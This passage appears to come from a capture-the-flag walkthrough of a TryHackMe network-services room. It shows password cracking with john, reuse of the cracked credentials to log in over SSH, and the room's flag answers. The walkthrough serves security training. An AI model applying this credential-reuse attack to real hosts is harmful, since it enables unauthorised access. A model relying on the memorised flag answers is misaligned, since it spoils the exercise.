john <filename>
Answer:
doggie
Question 7
Awesome. Password reuse is not only extremely dangerous, but extremely common. What are the chances that this user has reused their password for a different service?
What’s the contents of MySQL.txt
Once again, we have found credentials and want to maximize what we do with them. We just found a username/password combo. Recall that SSH is open, in addition to MySQL:
We can try logging in via SSH and the credentials we just found:
ssh carl@<IP>Enter the password when prompted. Once we have a shell, we can list the contents of the directory and get the MySQL.txt flag:

Answer:
THM{congratulations_you_got_the_mySQL_flag}
Conclusion
This, along with its’ predecessor Network Services, are both great rooms for introducing common network services as well as other important topics. A huge thanks to PoloMints for putting this room together!